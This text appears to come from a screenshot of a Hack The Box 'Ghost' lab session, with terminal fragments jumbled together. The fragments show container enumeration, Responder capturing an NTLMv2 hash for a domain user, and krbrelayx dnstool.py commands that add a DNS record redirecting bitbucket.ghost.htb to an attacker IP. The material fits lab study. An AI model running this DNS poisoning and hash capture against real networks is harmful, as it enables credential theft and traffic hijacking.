 woyag@kraken: ~
florence.ramirez@LINUX-DEV-WS01:/$ catcat /etc/hosts
[323/323]
cat /etc/hosts
127.0.0.1       localhost
::1     localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
10.0.0.254      windows-host dc01.ghost.htb ghost.htb
172.18.0.2      LINUX-DEV-WS01
florence.ramirez@LINUX-DEV-WS01:/$ cat /etc/hostname
cat /etc/hostname
LINUX-DEV-WS01
florence.ramirez@LINUX-DEV-WS01:/$ ping
ping
bash: ping: command not found
florence.ramirez@LINUX-DEV-WS01:/$ nc -zv 10.0.0.254
nc -zv 10.0.0.254
bash: nc: command not found
florence.ramirez@LINUX-DEV-WS01:/$ cat /do
florence.ramirez@LINUX-DEV-WS01:/$ cat /docker-entrypoint.sh
cat /docker-entrypoint.sh
Don't Respond To Names     ['ISATAP', 'ISATAP.LOCAL']
[+] Current Session Variables:
Responder Machine Name     [WIN-T2M6YNC25DP]
Responder Domain Name      [1J4X.LOCAL]
Responder DCE-RPC Port     [46141]
[+] Listening for events...
[HTTP] NTLMv2 Client   : 10.10.11.24
[HTTP] NTLMv2 Username : ghost\justin.bradley
[HTTP] NTLMv2 Hash     : justin.bradley::ghost:c2c302882d0cad7a:D8AB45F19FB6FA
F3755EEB4CD82CAB43:010100000000000032FCD3948FECDA01C7B9C51FCCE6BE3B00000000020
0080031004A003400580001001E00570049004E002D00540032004D00360059004E00430032003
500440050000400140031004A00340058002E004C004F00430041004C0003003400570049004E0
02D00540032004D00360059004E00430032003500440050002E0031004A00340058002E004C004
F00430041004C000500140031004A00340058002E004C004F00430041004C00080030003000000
00000000000000000040000040686312​33B3AE0EE2E68851EBC406EF0EA148F4A756AA311BED6
AE2F01197400A001000000000000000000000000000000000000900300048005400540050002F0
062006900740062007500630​06B00650074002E00670068006F00730074002E006800740062000
000000000000000
[htb-1] 0:sudo*
File "/usr/lib/python3/dist-packages/dns/resolver.py", line 749, in next_request
[50/699]
raise NXDOMAIN(qnames=self.qnames_to_try, responses=self.nxdomain_responses)
dns.resolver.NXDOMAIN: The DNS query name does not exist: ghost.htb.
┌──(woyag㉿kraken)-[~/…/Rooms/Ghost/kerberos/krbrelayx]
└─$ python dnstool.py
usage: dnstool.py [-h] [-u USERNAME] [-p PASSWORD] [--forest] [--legacy] [--zone ZONE] [--print-zones] [--tcp] [-k] [-port port]
[-force-ssl] [-dc-ip ip address] [-dns-ip ip address] [-aesKey hex key] [-r TARGETRECORD]
[-a {add,modify,query,remove,resurrect,ldapdelete}] [-t {A}] [-d RECORDDATA] [--allow-multiple] [--ttl TTL]
HOSTNAME
dnstool.py: error: the following arguments are required: HOSTNAME
┌──(woyag㉿kraken)-[~/…/Rooms/Ghost/kerberos/krbrelayx]
└─$ python dnstool.py -k -u ghost.htb\\florence.ramirez -a add -d 10.10.14.197 -r bitbucket.ghost.htb -dns-ip 10.10.14.197 DC01.gho
st.htb
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
Traceback (most recent call last):
File "/home/woyag/Desktop/Rooms/Ghost/kerberos/krbrelayx/dnstool.py", line 610, in <module>
main()
File "/home/woyag/Desktop/Rooms/Ghost/kerberos/krbrelayx/dnstool.py", line 532, in main
record = new_record(addtype, get_next_serial(args.dns_ip, args.host, zone,args.tcp))
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/woyag/Desktop/Rooms/Ghost/kerberos/krbrelayx/dnstool.py", line 256, in get_next_serial
res = dnsresolver.resolve(zone, 'SOA',tcp=tcp)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/dns/resolver.py", line 1321, in resolve
timeout = self._compute_timeout(start, lifetime, resolution.errors)
^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-packages/dns/resolver.py", line 1075, in _compute_timeout
raise LifetimeTimeout(timeout=duration, errors=errors)
dns.resolver.LifetimeTimeout: The resolution lifetime expired after 5.407 seconds: Server Do53:10.10.14.197@53 answered The DNS ope
ration timed out.; Server Do53:10.10.14.197@53 answered The DNS operation timed out.; Server Do53:10.10.14.197@53 answered The DNS
operation timed out.
┌──(woyag㉿kraken)-[~/…/Rooms/Ghost/kerberos/krbrelayx]
└─$ python dnstool.py -k -u ghost.htb\\florence.ramirez -a add -d 10.10.14.197 -r bitbucket.ghost.htb -dns-ip 10.10.11.24 DC01.ghos
t.htb
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
"kraken" 04:15 12-Aug-24
IDA
Cutter
Audacity
KeePassXC…
Trash
Rooms
CTFs